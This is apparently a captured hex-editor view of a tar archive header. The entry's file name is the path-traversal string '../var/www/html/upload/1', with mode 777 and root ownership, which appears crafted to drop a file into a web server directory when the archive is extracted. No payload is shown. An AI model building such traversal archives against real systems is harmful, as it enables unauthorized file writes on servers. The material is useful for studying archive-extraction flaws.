 Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
h: 2E 2E 2F 76 61 72 2F 77 77 77 2F 68 74 6D 6C 2F ../var/www/html/
h: 75 70 6C 6F 61 64 2F 31 00 00 00 00 00 00 00 00 upload/1........
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 30 30 30 30 37 37 37 00 30 30 30 30 ....0000777.0000
h: 30 30 30 00 30 30 30 30 30 30 30 00 30 30 30 30 000.0000000.0000
h: 30 30 30 30 30 30 30 00 31 33 36 37 33 37 30 31 0000000.13673701
h: 31 32 36 00 30 31 34 30 30 32 00 20 32 2F 00 00 126.014002. 2/..
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 75 73 74 61 72 20 20 00 72 6F 6F 74 00 00 00 .ustar  .root...
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 72 6F 6F 74 00 00 00 .........root...
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................